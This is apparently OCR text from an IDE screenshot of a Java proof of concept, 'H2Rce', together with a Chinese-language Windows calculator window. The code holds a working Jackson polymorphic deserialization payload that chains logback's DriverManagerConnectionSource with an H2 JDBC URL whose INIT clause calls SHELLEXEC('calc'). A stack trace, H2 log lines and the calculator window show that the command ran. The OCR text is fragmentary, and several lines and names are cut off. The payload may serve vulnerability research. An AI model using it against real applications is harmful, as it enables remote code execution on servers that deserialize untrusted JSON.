 c
main
java
collections
jackson
H2Rce
Test
jdk
json
simple
yaml
JNDIServer
Main
resources
test
rget
om.xml
e.ser
erialize3.txt
ultest.iml
nal Libraries
e
12 public class H2Rce {
13
14 public static void main(String[] args) throws IOException {
15
16
17 ObjectMapper objectMapper = new ObjectMapper();
18 objectMapper.enableDefaultTyping();//开启 defaultTyping
19 String json = "[\"ch.qos.logback.core.db.DriverManagerConnectionSource\", " +
20 "{\"url\":\"jdbc:h2:file:~/.h2/test;TRACE_LEVEL_SYSTEM_OUT=3;" +
21 "INIT=CALL SHELLEXEC('calc');\"}]";
22 Object o = objectMapper.readValue(json, Obje
23 String s = objectMapper.writeValueAsString(o
24 }
25
26 }
27
H2Rce › main()
at com.fasterxml.jackson.databind.ser.BeanSerializer.serialize(BeanSerializer.
at com.fasterxml.jackson.databind.ser.DefaultSerializerProvider._serialize(Def
at com.fasterxml.jackson.databind.ser.DefaultSerializerProvider.serializeValue
at com.fasterxml.jackson.databind.ObjectMapper._configAndWriteValue(ObjectMapp
at com.fasterxml.jackson.databind.ObjectMapper.writeValueAsString(ObjectMapper
at jackson.H2Rce.main(H2Rce.java:23)
2019-07-30 17:20:56 lock: 1 shared read lock unlock SYS
2019-07-30 17:20:56 lock: 2 shared read lock unlock SYS
2019-07-30 17:20:56 database: closed
Process finished with exit code 1
计算器
标准
历史记录 内存
0
尚无历史记录
MC MR M+ M- MS
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +